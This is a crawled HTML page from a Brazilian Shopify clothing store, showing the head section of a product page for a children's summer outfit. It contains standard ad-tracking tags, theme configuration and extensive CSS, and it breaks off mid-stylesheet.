

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lojaclickcerto.com/products/conjunto-infantil-verao-ursinhos
body_size: 48333
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
<head><!-- hnk portfolio proof -->
    

  <!-- Global site tag (gtag.js) - Google Ads: 10837784945 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10837784945"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10837784945');
</script>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, shrink-to-fit=no">
  <meta name="theme-color" content="#ffadad">
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://lojaclickcerto.com/products/conjunto-infantil-verao-ursinhos">
  <link rel="prefetch" as="document" href="https://lojaclickcerto.com">
  <link rel="dns-prefetch" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
<link rel="dns-prefetch" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
    <link rel="preconnect" as="font" href="//lojaclickcerto.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin>
    <link rel="preconnect" as="font" href="//lojaclickcerto.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin>
    <link rel="preconnect" as="font" href="//lojaclickcerto.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link rel="preload" as="style" href="//lojaclickcerto.com/cdn/shop/t/14/assets/pre_theme.min.css?v=134654481472122241801660070538">
  <link rel="preload" as="style" href="//lojaclickcerto.com/cdn/shop/t/14/assets/theme.css?enable_css_minification=1&v=35130473546606266341762601309">
  <link rel="preload" href="//lojaclickcerto.com/cdn/shop/t/14/assets/jquery.min.js?v=115860211936397945481660070536" as="script">
  <script src="//lojaclickcerto.com/cdn/shop/t/14/assets/jquery.min.js?v=115860211936397945481660070536"></script><title>Conjunto Infantil Verão Ursinhos &ndash; Loja Click Certo</title><meta name="description" content="Descrição do Produto: ✅Modelo: Conjunto Infantil Verão Ursinhos ✅Cores:  Verde e Marrom. ✅Tecido: Algodão, Confortável, Moderno.  ✅Sugestão:  Meninos ou Meninas  / Qualquer ocasião.  ✅Tamanho: Tabela Abaixo Indica o Comprimento da Peça X Idade e Altura Recomendada da Criança: Idade Tamanho da Criança 0-6 meses 73cm 6-1"><link rel="shortcut icon" type="image/png" href="//lojaclickcerto.com/cdn/shop/files/LOGO-02-V2_e0c221e1-806d-488a-bcc9-ae5e37c8ba82_32x.png?v=1661779490"><link rel="apple-touch-icon-precomposed" type="image/png" sizes="152x152" href="//lojaclickcerto.com/cdn/shop/files/LOGO-02-V2_e0c221e1-806d-488a-bcc9-ae5e37c8ba82_152x.png?v=1661779490"><!-- social-meta-tags.liquid --><meta name="keywords" content="Conjunto Infantil Verão Ursinhos,Loja Click Certo,lojaclickcerto.com"/><meta name="author" content="Rawart"><meta property="og:site_name" content="Loja Click Certo">
<meta property="og:url" content="https://lojaclickcerto.com/products/conjunto-infantil-verao-ursinhos">
<meta property="og:title" content="Conjunto Infantil Verão Ursinhos">
<meta property="og:type" content="og:product">
<meta property="og:description" content="Descrição do Produto: ✅Modelo: Conjunto Infantil Verão Ursinhos ✅Cores:  Verde e Marrom. ✅Tecido: Algodão, Confortável, Moderno.  ✅Sugestão:  Meninos ou Meninas  / Qualquer ocasião.  ✅Tamanho: Tabela Abaixo Indica o Comprimento da Peça X Idade e Altura Recomendada da Criança: Idade Tamanho da Criança 0-6 meses 73cm 6-1"><meta property="product:price:amount" content="149,99">
  <meta property="product:price:amount" content="BRL"><meta property="og:image" content="http://lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.17_2_1200x1200.jpg?v=1708713598"><meta property="og:image" content="http://lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.16_4_1200x1200.jpg?v=1708713684"><meta property="og:image" content="http://lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.16_1200x1200.jpg?v=1708713684"><meta property="og:image:secure_url" content="https://lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.17_2_1200x1200.jpg?v=1708713598"><meta property="og:image:secure_url" content="https://lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.16_4_1200x1200.jpg?v=1708713684"><meta property="og:image:secure_url" content="https://lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.16_1200x1200.jpg?v=1708713684"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Conjunto Infantil Verão Ursinhos">
<meta name="twitter:description" content="Descrição do Produto: ✅Modelo: Conjunto Infantil Verão Ursinhos ✅Cores:  Verde e Marrom. ✅Tecido: Algodão, Confortável, Moderno.  ✅Sugestão:  Meninos ou Meninas  / Qualquer ocasião.  ✅Tamanho: Tabela Abaixo Indica o Comprimento da Peça X Idade e Altura Recomendada da Criança: Idade Tamanho da Criança 0-6 meses 73cm 6-1"><link href="//lojaclickcerto.com/cdn/shop/t/14/assets/pre_theme.min.css?v=134654481472122241801660070538" rel="stylesheet" type="text/css" media="all" /><link rel="preload" as="script" href="//lojaclickcerto.com/cdn/shop/t/14/assets/lazysizes.min.js?v=42375952202196909721660070537">
<link rel="preload" as="script" href="//lojaclickcerto.com/cdn/shop/t/14/assets/nt_vendor2.min.js?v=42422918620433123951660070538">

<script>
  
  document.documentElement.className = document.documentElement.className.replace('no-js', 'yes-js');
  const t_name = "product",
        designMode = false, 
        t_cartCount = 0,
        ThemeNameT4='Rawart',
        ThemeNameT42='ThemeIdT4Rawart',
        themeIDt4 = 134543245527,
        ck_hostname = 'rawart-none',
        ThemeIdT4 = null,
        SopEmlT4="lojaclickcerto.com@lojaclickcerto.com",
        ThemePuT4 = '#purchase_codet4',
        t_shop_currency = "BRL", 
        t_moneyFormat = "R$ {{amount_with_comma_separator}}", 
        t_cart_url = "\/cart",
        t_cartadd_url = "\/cart\/add",
        t_cartchange_url = "\/cart\/change", 
        pr_re_url = "\/recommendations\/products"; 
        
        try {var T4AgentNT = (navigator.userAgent.indexOf('Chrome-Lighthouse') == -1)}
  catch(err){var T4AgentNT = true} 
  function onloadt4relcss(_this) {_this.onload=null;if(T4AgentNT){_this.rel='stylesheet'}}
   
  (function () {
    window.onpageshow = function() {if (performance.navigation.type === 2) {document.dispatchEvent(new CustomEvent('cart:refresh'))} }; 
  })();

var T4stt_str = { 
  "PleaseChoosePrOptions":"Selecione algumas opções de produto antes de adicionar este produto ao seu carrinho.", 
  "will_not_ship":"Não enviaremos até \u003cspan class=\"jsnt\"\u003e{{date}}\u003c\/span\u003e",
  "will_stock_after":"Voltará ao estoque após \u003cspan class=\"jsnt\"\u003e{{date}}\u003c\/span\u003e",
  "replace_item_atc":"Translation missing: pt-BR.products.product.replace_item_atc",
  "replace_item_pre":"Translation missing: pt-BR.products.product.replace_item_pre",
  "added_to_cart": "Adicionado ao Carrinho",
  "view_cart": "Veja o carrinho",
  "continue_shopping": "Continuar comprando",
  "save_js":"-[sale]%","bannerCountdown":"%D dias %H:%M:%S",
  "prItemCountdown":"%D Dias %H:%M:%S",
  "countdown_days":"dias",
  "countdown_hours":"horas",
  "countdown_mins":"minutos",
  "countdown_sec":"segundos",
  "multiple_rates": "Encontramos [number_of_rates] diferentes fretes para seu endereço  [address], começando por [rate].",
  "one_rate": "Achamos uma opção de frete disponível para o seu endereço",
  "no_rates": "Desculpe, não podemos enviar para o seu endereço",
  "rate_value": "[rate_title] por [rate]",
  "agree_checkout": "Você precisa concordar com termos e condições antes do checkout",
  "added_text_cp":"Comparar produtos"
};  
</script>

<!-- Bloqueador de compras falsas externas na shopify Rawart -->
<script>
! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '672232493257974');
</script>
<!-- Bloqueador de compras falsas externas na shopify Rawart -->

<link rel="preload" href="//lojaclickcerto.com/cdn/shop/t/14/assets/style.min.css?v=147946677340015719701660070540" as="style" onload="onloadt4relcss(this)"><link href="//lojaclickcerto.com/cdn/shop/t/14/assets/theme.css?enable_css_minification=1&amp;v=35130473546606266341762601309" rel="stylesheet" type="text/css" media="all" /><link id="sett_clt4" rel="preload" href="//lojaclickcerto.com/cdn/shop/t/14/assets/sett_cl.css?enable_css_minification=1&v=172314879824339907861660070539" as="style" onload="onloadt4relcss(this)"><link rel="preload" href="//lojaclickcerto.com/cdn/shop/t/14/assets/line-awesome.min.css?v=100982951485985296151660070537" as="style" onload="onloadt4relcss(this)">
<script type="text/javascript">window.addEventListener("load", function(){  $('script[src*="-lib.js"]').attr('src' , '/');}); </script>
<script id="js_lzt4" src="//lojaclickcerto.com/cdn/shop/t/14/assets/lazysizes.min.js?v=42375952202196909721660070537" defer="defer"></script>
<script src="//lojaclickcerto.com/cdn/shop/t/14/assets/nt_vendor2.min.js?v=42422918620433123951660070538" defer="defer" id="js_ntt4"
  data-theme='//lojaclickcerto.com/cdn/shop/t/14/assets/nt_theme.min.js?v=7761793919505811551660070537'
  data-stt='//lojaclickcerto.com/cdn/shop/t/14/assets/nt_settings.js?enable_js_minification=1&v=80796119691694777031767103459'
  data-cat='//lojaclickcerto.com/cdn/shop/t/14/assets/cat.min.js?v=163863302092590623691660070534' 
  data-sw='//lojaclickcerto.com/cdn/shop/t/14/assets/swatch.min.js?v=60149253912715925521660070540'
  data-prjs='//lojaclickcerto.com/cdn/shop/t/14/assets/produc.min.js?v=66856717831304081821660070538' 
  data-mail='//lojaclickcerto.com/cdn/shop/t/14/assets/platform_mail.min.js?v=129658531127528416401660070538'
  data-my='//lojaclickcerto.com/cdn/shop/t/14/assets/my.js?v=111603181540343972631660070537' data-cusp='//lojaclickcerto.com/cdn/shop/t/14/assets/my.js?v=111603181540343972631660070537' data-cur='//lojaclickcerto.com/cdn/shop/t/14/assets/my.js?v=111603181540343972631660070537' data-mdl='//lojaclickcerto.com/cdn/shop/t/14/assets/module.min.js?v=72712877271928395091660070537'
  data-map='//lojaclickcerto.com/cdn/shop/t/14/assets/maplace.min.js?v=18951'
  data-time='//lojaclickcerto.com/cdn/shop/t/14/assets/spacetime.min.js?v=18951'
  data-ins='//lojaclickcerto.com/cdn/shop/t/14/assets/nt_instagram.min.js?v=132847357865388594491660070537'
  data-user='//lojaclickcerto.com/cdn/shop/t/14/assets/interactable.min.js?v=113476397690831872211660070536'
  data-add='//lojaclickcerto.com/cdn/shop/t/14/assets/my.js?v=111603181540343972631660070537'
  data-klaviyo='//www.klaviyo.com/media/js/public/klaviyo_subscribe.js'
  data-font='iconKalles , fakalles , Pe-icon-7-stroke , Font Awesome 5 Free:n9'
  data-fm=''
  data-spcmn='//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/themes_support/shopify_common-5f594365.js'
  data-cust='//lojaclickcerto.com/cdn/shop/t/14/assets/customerclnt.min.js?v=158442283697986287111660070535'
  data-cusjs='none'
  data-desadm='//lojaclickcerto.com/cdn/shop/t/14/assets/des_adm.min.js?v=122408548587493945211660070535'
  data-otherryv='//lojaclickcerto.com/cdn/shop/t/14/assets/reviewOther.js?enable_js_minification=1&v=157077235154481297451660070539'></script><style type="text/css">.parcela_comjuros {display: none;}</style><style type="text/css">:root { --colorline-background: linear-gradient(160deg, rgba(255, 236, 74, 1), rgba(252, 0, 124, 1) 38%, rgba(142, 18, 255, 1) 60%, rgba(163, 249, 253, 1) 79%, rgba(235, 253, 11, 1) 90%); }
                                                                                                             
#colorline {
        
    background: var(--colorline-background) no-repeat;
    height: 5px;
    width: 100%;
      
}
  
 
  
#colorline {
  
    background: var(--colorline-background) no-repeat;
    height: 5px;
    width: 100%;  
    background-size: 400% 400%;
    -webkit-animation: rgbAnimation 5s linear 1s infinite;
    animation: rgbAnimation 5s ease infinite;  
                     
}
  
   
  
@-webkit-keyframes rgbAnimation {
  
    0% {background-position: 0% 50%;}
    50% {background-position: 100% 50%;}
    100% {background-position: 0% 50%;}
  
}
  
@keyframes rgbAnimation {
  
    0% {background-position: 0% 50%;}
    50% {background-position: 100% 50%;}
    100% {background-position: 0% 50%;}
  
}  
     
   
  
</style>

<!-- Design do Tema Rawart --><!-- Fechamento do Design -->

<!-- Efeito do indicador de itens no carrinho --><!-- Fim do código indicador de itens no carrinho -->

<style type="text/css">   
  
::-webkit-scrollbar {
    width: 7px;
    height: 3px;
    background-color: #F5F5F5;
}
::-webkit-scrollbar-thumb {
    border-radius: 10px;
    background-color: #dddddd;
}
::-webkit-scrollbar-track {
    border-radius: 10px;
    background-color: #F5F5F5;
}   
  
#nt_wrapper {background-color: #ffffff;}  
    
/* Borda arredondada nos botões do site, etiquetas e barra de busca */         
        
.button, .buttons, .variations_form .quantity, .variations_button #ympBtn, .button.btn-cart.tc.mt__10.mb__10.js_add_ld, .quantity.pr.mr__10.qty__true, .button.button_primary, 
.cat_sortby > a, input[type="submit"], a.button, button, input[type="submit"], .newl_des_4 .signup-newsletter-form .submit-btn, .newl_des_4 .signup-newsletter-form input.input-text, 
#custom_pedido, .custom_pedido_title, .h_search_frm, .label_style_rectangular .nt_label, #shopify-section-product-recommendations .wrap_title.des_title_1.sub_title_size_0, 
  #shopify-section-recently_viewed .wrap_title.des_title_1.sub_title_size_0, #shopify-section-cart_upsell .wrap_title.des_title_1.sub_title_size_0 {

  border-radius: 6px;

}  
     
/* Banner na Home */ 
        
.mt__30.nt_banner_holder.row.fl_center.js_packery.cat_space_0 {margin: 0;}        

/* Produtos na Home */  
  
@media (max-width:768px) {.tt_txt{display:none !important;}} /* correção nas amostras de cor no celular */
  
.hover_img {background: #ffffffde;}  
  
.nt_label.out-of-stock {
    width: auto;
    padding: 0 3px;
}   
.tc.nt_labels.pa.pe_none.cw {font-weight: 600;}  

.product-inner.pr span.onsale.nt_label { 
    height: 20px;
    padding: 0 2px;
    font-size: 14px;
    font-weight: 500;
    border-radius: 0 0 8px 0;
    margin: -10px 0px 0 -10px;  
} 

#shopify-section-collection_page .flickity-viewport:before, #shopify-section-product-recommendations .flickity-viewport:before, #shopify-section-recently_viewed .flickity-viewport:before, .js_carousel .flickity-viewport:before, .related .flickity-viewport:before {border: 0 !important;}
   
.tab_se_content .col-lg-15, .type_featured_collection .col-lg-15, .type_featured_collection_owl .col-lg-15, .type_featured_collection_owl .col-lg-3, .type_featured_collection_owl .col-lg-6, .tab_se_content .col-lg-2, .type_featured_collection .col-lg-2, #shopify-section-cart_upsell .col-lg-15, .popup_prpr_wrap .col-lg-15, .medizin_laypout .col-lg-3 {
    margin: 0px 0px 13px 0px; padding: 0 !important; 
    border-radius: 6px;
    box-shadow:  0 0 !important ;    
    -moz-box-shadow:  0 0 !important ;
    -webkit-box-shadow:  0 0 !important ;
  }     
.type_carousel.type_featured_collection_owl .col-lg-2, .type_tab.type_carousel.type_tab_collection_owl .col-lg-2, .type_carousel.type_featured_collection_owl .col-lg-4, .type_tab.type_carousel.type_tab_collection_owl .col-lg-4 {    
    width: 100%;
 padding: 0 !important; 
    border-radius: 6px;
    box-shadow:  0 0 !important ;    
    -moz-box-shadow:  0 0 !important ; 
    -webkit-box-shadow:  0 0 !important ; 
}     
.tab_se_content .col-lg-3, .type_featured_collection .col-lg-3 {
    border-radius: 6px;
    box-shadow:  0 0 !important ;    
    -moz-box-shadow:  0 0 !important ;
    -webkit-box-shadow:  0 0 !important ;
}  
.tab_se_content .col-lg-3:hover, .type_featured_collection .col-lg-3:hover {
     box-shadow: 0 0 0 0 !important;
    -moz-box-shadow: 0 0 0 0 !important;
    -webkit-box-shadow: 0 0 0 0 !important;
}          
#shopify-section-collection_page .mt__30, #shopify-section-product-recommendations .col-lg-15, #shopify-section-recently_viewed .col-lg-15 {
    border-radius: 6px;
    margin: 0px 0px 13px 0px; padding: 0px !important; 
    box-shadow:  0 0 !important ;    
    -moz-box-shadow:  0 0 !important ; 
    -webkit-box-shadow:  0 0 !important ; 
}  
  
.flickity-slider .col-lg-15:hover, #shopify-section-collection_page .mt__30:hover {
     box-shadow: 0 0 0 0 !important;
    -moz-box-shadow: 0 0 0 0 !important;
    -webkit-box-shadow: 0 0 0 0 !important;
}    
.tab_se_content .product-inner.pr:hover, .flickity-slider .product-inner.pr:hover, #shopify-section-collection_page .product-inner.pr:hover, .type_featured_collection .product-inner.pr:hover {
     box-shadow: 0px 3px 24px -12px #000 !important;  
    -moz-box-shadow: 0px 3px 24px -12px #000 !important;  
    -webkit-box-shadow: 0px 3px 24px -12px #000 !important;    
}            
.tab_se_content .flickity-viewport:before {border: 0 !important;}           
.tab_se_wrap .flickity-viewport .nt_pr {  
    min-height: auto !important;
    height: 345px;
    overflow: auto;  
}          
.tab_se_content .flickity-viewport {  
    overflow-y: visible;
    overflow-x: clip;  
}      
        
@media (max-width: 768px) {
  
.tab_se_content .col-lg-15, .tab_se_content .col-lg-3, .flickity-slider .col-lg-3, .flickity-slider .col-lg-15, #shopify-section-collection_page .mt__30, .type_featured_collection .col-lg-15 {    
    max-width: 50%;
    padding: 0;
    border-radius: 0;
    box-shadow: 0 0 0 0 black !important;
    -moz-box-shadow: 0 0 0 0 black !important;
    -webkit-box-shadow: 0 0 0 0 black !important;  
}          
.tab_se_wrap .flickity-viewport .nt_pr {width: 50%;}   
.row.theiaStickySidebar.sticky .p-nav.ratio_imgtrue.row.equal_nt.nt_contain.position_8.nt_slider.pr_carousel.flickity-enabled.is-draggable.p-nav-ready {margin: 15px 0 0 0;}     
.row.theiaStickySidebar.sticky .p-nav .n-item:not(.is-nav-selected) {top: -5px;}  
        
}
        
.nt_pr .product-title {margin: 0 0 10px 0;}
        
 
        
 
  
  

.nt_pr .product-info {width: 100%;}   
.nt_pr h3.product-title {white-space: nowrap;}  
        
@media (min-width: 769px) {
  
.nt_pr .product-title {
   height: auto;
   margin: 0 0 10px 0;
   overflow: hidden;
   text-overflow: ellipsis;  
}      
.tab_se_wrap .flickity-viewport .nt_pr { 
    min-height: auto !important;
    height: auto;
    overflow: initial;
}   
.tab_se_content .col-lg-15:hover .product-title, .tab_se_content .col-lg-3:hover .product-title, .flickity-slider .col-lg-2:hover .product-title, .flickity-slider .col-lg-15:hover .product-title, #shopify-section-collection_page .mt__30:hover .product-title, .type_featured_collection .col-lg-15:hover .product-title {height: 19px;}  
.tab_se_content .col-lg-15:hover .product-title a, .tab_se_content .col-lg-3:hover .product-title a, .flickity-slider .col-lg-2:hover .product-title a, .flickity-slider .col-lg-15:hover .product-title a, #shopify-section-collection_page .mt__30:hover .product-title a, .type_featured_collection .col-lg-15:hover .product-title a {    
position: absolute;
-moz-animation: marquee 5s linear infinite;
-webkit-animation: marquee 5s linear infinite;
animation: marquee 5s linear infinite;         
}
@-moz-keyframes marquee {0% {left: 100%;}100% {left: -200%;}}
@-webkit-keyframes marquee {0% {left: 100%;}100% {left: -200%;}}
@keyframes marquee {0% {left: 100%}100% {left: -200%;}}
  
}
  
.nt_pr h3.product-title::-webkit-scrollbar-track {border-radius: 10px;background-color: #F5F5F5;}
.nt_pr h3.product-title::-webkit-scrollbar {height: 3px;}
.nt_pr h3.product-title::-webkit-scrollbar-thumb {border-radius: 10px;background-color: #dddddd;} 
        
@media (max-width: 768px) {
  
.nt_pr .product-title {
   height: 35px;
   margin: 0 0 10px 0;
   overflow: auto;
   text-overflow: clip;  
  }         
}          
  
 :root {
--home_pr_border-color: #f5f5f5;
--home_pr_border2-color: #d4d4d4;      
--home_pr_border_hover-color: #4381fc;
--home_pr_border_hover2-color: #28D8FE;  
--home_pr_border_hover3-color: #4381fc;  
}        
  
.tab_se_content .product-inner.pr:before, .flickity-slider .product-inner.pr:before, #shopify-section-collection_page .product-inner.pr:before, .type_featured_collection .product-inner.pr:before {
    
  content:"";
  position:absolute;
  top:0;
  left:0;
  right:0;
  bottom:0;
  border-radius:6px; 
  padding:1px; 
  background:linear-gradient(0deg, var(--home_pr_border-color), var(--home_pr_border2-color)); 
  -webkit-mask: 
     linear-gradient(#fff 0 0) content-box, 
     linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; 
  mask-composite: exclude; 
    
}  
.tab_se_content .product-inner.pr:hover, .flickity-slider .product-inner.pr:hover, #shopify-section-collection_page .product-inner.pr:hover, .type_featured_collection .product-inner.pr:hover {
  box-shadow: 0px 8px 7px -3px #e5e5e5;
  -moz-box-shadow: 0px 8px 7px -3px #e5e5e5;
  -webkit-box-shadow: 0px 8px 7px -3px #e5e5e5; 
}  
.tab_se_content .product-inner.pr:hover:before, .flickity-slider .product-inner.pr:hover:before, #shopify-section-collection_page .product-inner.pr:hover:before, .type_featured_collection .product-inner.pr:hover:before {    
  content:"";
  position:absolute;
  top:0;
  left:0;
  right:0;
  bottom:0;
  border-radius:6px; 
  padding:2px; 
  background:linear-gradient(0deg, var(--home_pr_border_hover-color), var(--home_pr_border_hover2-color), var(--home_pr_border_hover3-color)); 
  -webkit-mask: 
     linear-gradient(#fff 0 0) content-box, 
     linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; 
  mask-composite: exclude;     
}
          
@media (max-width: 768px) {
  
.tab_se_content .product-inner.pr:before, .flickity-slider .col-lg-15:before, #shopify-section-collection_page .mt__30:before {border-radius:6px;}
        
}          
          
/* Coleção */           
          
.product-inner.pr {  
    border: 0 !important;
    border-radius: 6px;
    padding: 10px;
    margin: 0 5px;  
}           
.on_list_view_true .grid-sizer + .pr_list_item .product-inner, .on_list_view_true .pr_list_item:first-child .product-inner {margin-top: 0 !important;}          
  
                              
        
/* Wishlist fix */
        
.nt_add_w.ts__03.order-3 {  
    margin: 0 0px 0 10px;
    border: 1px solid #e3e3e3;  
}                    
          
@media (max-width: 768px) {

.nt_add_w.ts__03.order-3 {margin: 0 9px 0 0px;}
  
}
          
/* Carrinho pop-up */ 
  
.nt_mini_cart {
    border-radius: 9px;
    box-shadow: 0 0 13px -7px black;
  -moz-box-shadow: 0 0 13px -7px black;
  -webkit-box-shadow: 0 0 13px -7px black;
}      
.mini_cart_footer {
    border-top: 1px solid #dbdbdb;
    border-radius: 0 0 6px 6px;
    box-shadow: 0 0 0 0;
    -moz-box-shadow: 0 0 0 0;
    -webkit-box-shadow: 0 0 0 0;	
}    
.mini_cart_content .mini_cart_item {transition:none;}  
  
.popup-added_to_cart {  
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 0 17px -5px black;  
    -moz-box-shadow: 0 0 17px -5px black; 
    -webkit-box-shadow: 0 0 17px -5px black; 	
}    
.popup-added_to_cart .view-cart {
  
    background: #33c09e;
    color: #ffffff;
    display: inline-flex;
    align-content: center;
    align-items: center;
    border: 0;
    box-shadow: 0 0 42px -28px black inset;
    -moz-box-shadow: 0 0 42px -28px black inset; 
    -webkit-box-shadow: 0 0 42px -28px black inset;	
  
}    
.pop_cart_text {  
    
    display: none;
    
    margin: 7px 0 30px 0;
    font-size: 23px;
    font-weight: 500;
    color: #000;  
}   
.pop_cart_img {  
    
    display: none;
      
}             
.mini_cart_footer .total .cart_tot_price { 
    font-size: 23px;
    font-weight: 700;  
}
          
/* Carrinho cabeçalho - efeito ao passar o mouse */     
          
.mini_cart_actions .quantity {border: 1px solid #e3e3e3;}                    
.mini_cart_content .mini_cart_item:hover {    
    border-radius: 10px 10px 0 0;
    box-shadow: 0 0 0 0;  
    -moz-box-shadow: 0 0 0 0; 
    -webkit-box-shadow: 0 0 0 0; 	
}          
        
/* Corrige o bug do carrinho quando carrega o site */
        
.clno-touchevents .cart_pos_dropdown #nt_cart_canvas {display: none;}     
.clno-touchevents #nt_cart_canvas.current_hover {display: block;}
          
/* Cor do botão no carrinho */          
          
.mini_cart_footer a.button.btn-cart {  
    background: #33c09e;
    color:#ffffff;
    border: 0;  
}     
          
/* Página de carrinho */   
          
.cart_price del {font-size: 14px;}                      
.cart_price ins {font-size: 16px;margin: 10px;}           
.cart-item-price.fwm.cd.js_tt_price_it {font-size: 15px;}          
        
/* --------------------------- */         
        
.product__policies.rte.cb {display: none;}  
          
/* Botão de produto esgotado */            
          
#out_stock_ppr {    
    background: #ededed;
    width: 100%;
    border: 0;
    font-weight: 500;
    color: #9f9f9f;
    text-align: center;
    padding: 10px;    
}
  
  
          
/* Produtos Recomendados na página de produto e carrinho */    
          
#shopify-section-product-recommendations .wrap_title.des_title_1.sub_title_size_0, #shopify-section-recently_viewed .wrap_title.des_title_1.sub_title_size_0, #shopify-section-cart_upsell .wrap_title.des_title_1.sub_title_size_0 {  
    background: #f6f6f8;
    display: flex;
    width: 100%;
    padding: 10px;    
}          
#shopify-section-product-recommendations .flickity-enabled, #shopify-section-recently_viewed .flickity-enabled, #shopify-section-cart_upsell .flickity-enabled {margin: 20px 0;}           
#shopify-section-product-recommendations .section-title.tc.pr.flex.fl_center.al_center.fs__24.title_1, #shopify-section-recently_viewed .section-title.tc.pr.flex.fl_center.al_center.fs__24.title_1, #shopify-section-cart_upsell .section-title.tc.pr.flex.fl_center.al_center.fs__24.title_1 {     
    font-size: 13px;
    font-weight: 600;
    color: #727272;
    text-transform: uppercase;    
}           
  
#shopify-section-product-recommendations .mr__10.ml__10, #shopify-section-recently_viewed .mr__10.ml__10, #shopify-section-cart_upsell .mr__10.ml__10 {display: flex;align-items: center;}          
 
 
  
/* Cor do popup de imagem */   
  
.pswp__ui--fit .pswp__caption,.pswp_tp_light .pswp__ui--fit .pswp__top-bar {background:#37475a;}  
.pswp_tp_light .pswp__button--arrow--left:before,.pswp_tp_light .pswp__button--arrow--right:before {  
  background-color:#37475a;
  color:#ffffff;      
}
  
/* Indicador dos sliders */        
    
.flickity-prev-next-button.previous, .flickity-prev-next-button.next {    
    background: white;
    box-shadow: 0px 0px 6px -3px #000000;
    -moz-box-shadow: 0px 0px 6px -3px #000000;
    -webkit-box-shadow: 0px 0px 6px -3px #000000;	
    border-radius: 10em;
    border: 3px solid transparent;
    color: #858585;
    z-index: 100;   
}          
.flickity-prev-next-button:hover:before {color: #afafaf;}
    
@media (max-width: 768px) { 
  
.products:not(.articles) .flickity-prev-next-button {    
    top: 30%;
    transform: none;
    opacity: 0.5 !important;
    box-shadow: 0px 0px 15px -6px black;
    -moz-box-shadow: 0px 0px 15px -6px black;
    -webkit-box-shadow: 0px 0px 15px -6px black;		
    border-radius: 10em;
    margin: -11px;    
}    
.single_add_to_cart_button {    
    width: 100%;
    margin: 0;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
